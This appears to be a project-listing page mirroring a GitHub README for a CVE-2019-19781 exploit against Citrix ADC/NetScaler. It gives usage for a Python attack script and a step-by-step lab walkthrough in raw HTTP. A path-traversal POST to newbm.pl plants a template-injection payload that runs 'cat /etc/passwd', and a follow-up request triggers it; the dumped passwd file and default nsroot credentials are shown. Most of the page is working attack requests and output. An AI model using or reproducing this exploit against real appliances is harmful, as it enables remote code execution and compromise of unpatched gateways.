jas502n / Cve 2019 19781
Citrix ADC Remote Code Execution
Stars: ✭ 75
Programming Languages
python
139335 projects - #7 most used programming language
CVE-2019-19781 Citrix ADC Remote Code Execution
python usage:
python CVE-2019-19781.py http://192.168.3.244
0x01 download NSVPX-ESX-13.0-47.22_nc_64.zip
https://www.citrix.com/downloads/citrix-gateway/
configure static networ
0x02 nmap scan
Scanning 192.168.3.244 [65535 ports]
Discovered open port 80/tcp on 192.168.3.244
Discovered open port 22/tcp on 192.168.3.244
Discovered open port 443/tcp on 192.168.3.244
i am not install SSL Certificate
http://192.168.3.244/
default password: nsroot/nsroot

0x03 upload xml
POST /vpn/../vpns/portal/scripts/newbm.pl HTTP/1.1
Host: 192.168.3.244
User-Agent: 1
Connection: close
NSC_USER: ../../../netscaler/portal/templates/jas502n
NSC_NONCE: nsroot
Content-Length: 97

url=http://example.com&title=jas502n&desc=[% template.new('BLOCK' = 'print `cat /etc/passwd`') %]
HTTP/1.1 200 OK
Date: Sat, 11 Jan 2020 06:36:44 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Last-Modified: Sat, 11 Jan 2020 06:36:44 GMT
ETag: W/"87-59bdd52283e00"
Accept-Ranges: bytes
Content-Length: 135
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<HTML>
<BODY>
<SCRIPT language=javascript type=text/javascript>
//parent.window.ns_reload();
window.close();
</SCRIPT>
</BODY>
</HTML>
0x04 execute command
GET /vpn/../vpns/portal/jas502n.xml HTTP/1.1
Host: 192.168.3.244
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
NSC_USER: nsroot
NSC_NONCE: nsroot
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Sat, 11 Jan 2020 06:37:40 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-control: no-cache
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Expires: Sat, 11 Jan 2020 06:37:40 GMT
Content-Length: 2255
# $FreeBSD: release/8.4.0/etc/master.passwd 243948 2012-12-06 11:54:25Z rwatson $
#
root:*:0:0:Charlie &:/root:/usr/bin/bash
nsroot:*:0:0:Netscaler Root:/root:/netscaler/nssh
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/sbin/nologin
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
nsmonitor:*:65532:65534:Netscaler Monitoring user:/var/nstmp/monitors:/usr/sbin/nologin
undef error - Attempt to bless into a reference at /usr/local/lib/perl5/site_perl/5.14.2/mach/Template/Document.pm line 92.
undef error - Attempt to bless into a reference at /usr/local/lib/perl5/site_perl/5.14.2/mach/Template/Document.pm line 92.
参考链接
https://www.mdsec.co.uk/2020/01/deep-dive-to-citrix-adc-remote-code-execution-cve-2019-19781/
Note that the project description data, including the texts, logos, images, and/or trademarks,
for each open source project belongs to its rightful owner.
If you wish to add or remove any projects, please contact us at [email protected].